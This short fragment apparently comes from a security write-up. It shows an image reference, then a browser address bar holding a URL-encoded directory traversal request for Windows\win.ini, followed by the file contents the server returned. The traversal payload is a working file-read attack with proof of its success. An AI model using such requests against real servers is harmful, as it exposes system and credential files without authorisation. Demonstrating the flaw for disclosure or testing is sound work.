 Not Secure http://ip/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fWindows%2fwin.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1